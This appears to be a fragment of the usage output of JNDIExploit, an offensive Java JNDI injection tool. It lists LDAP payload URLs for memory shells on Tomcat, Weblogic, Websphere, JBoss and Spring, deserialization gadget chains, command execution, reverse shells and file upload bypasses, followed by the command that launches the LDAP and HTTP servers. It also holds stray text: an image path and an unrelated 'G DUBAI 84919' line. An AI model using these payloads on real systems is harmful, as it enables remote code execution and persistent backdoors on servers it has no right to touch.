 ldap://127.0.0.1:9999/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://127.0.0.1:9999/Basic/JettyMemshell
ldap://127.0.0.1:9999/Basic/WeblogicMemshell1
ldap://127.0.0.1:9999/Basic/WeblogicMemshell2
ldap://127.0.0.1:9999/Basic/JBossMemshell
ldap://127.0.0.1:9999/Basic/WebsphereMemshell
ldap://127.0.0.1:9999/Basic/SpringMemshell
[+] Deserialize Queries: ldap://127.0.0.1:9999/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://127.0.0.1:9999/Deserialization/URLDNS/[domain]
ldap://127.0.0.1:9999/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://127.0.0.1:9999/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:9999/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:9999/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://127.0.0.1:9999/Deserialization/C3P0/SpringEcho
ldap://127.0.0.1:9999/Deserialization/Jdk7u21/WeblogicEcho
ldap://127.0.0.1:9999/Deserialization/Jre8u20/TomcatMemshell
ldap://127.0.0.1:9999/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://127.0.0.1:9999/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://127.0.0.1:9999/TomcatBypass/Dnslog/[domain]
ldap://127.0.0.1:9999/TomcatBypass/Command/[cmd]
ldap://127.0.0.1:9999/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:9999/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:9999/TomcatBypass/TomcatEcho
ldap://127.0.0.1:9999/TomcatBypass/SpringEcho
ldap://127.0.0.1:9999/TomcatBypass/TomcatMemshell1
ldap://127.0.0.1:9999/TomcatBypass/TomcatMemshell2  ---need extra header [shell: true]
ldap://127.0.0.1:9999/TomcatBypass/SpringMemshell
[+] GroovyBypass Queries
ldap://127.0.0.1:9999/GroovyBypass/Command/[cmd]
ldap://127.0.0.1:9999/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://127.0.0.1:9999/WebsphereBypass/List/file=[file or directory]
ldap://127.0.0.1:9999/WebsphereBypass/Upload/Dnslog/[domain]
ldap://127.0.0.1:9999/WebsphereBypass/Upload/Command/[cmd]
G DUBAI 84919
ldap://127.0.0.1:9999/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:9999/WebsphereBypass/Upload/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:9999/WebsphereBypass/Upload/WebsphereMemshell
ldap://127.0.0.1:9999/WebsphereBypass/RCE/path=[uploaded_jar_path]   ----e.g: ../../../../../tmp/jar_cache7808167489549525095.tmp
~/d4m1ts/tools/java/JNDIExploit/release master ?
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 127.0.0.1 -l 9999 -p 8888
[+] LDAP Server Start Listening on 9999...
[+] HTTP Server Start Listening on 8888...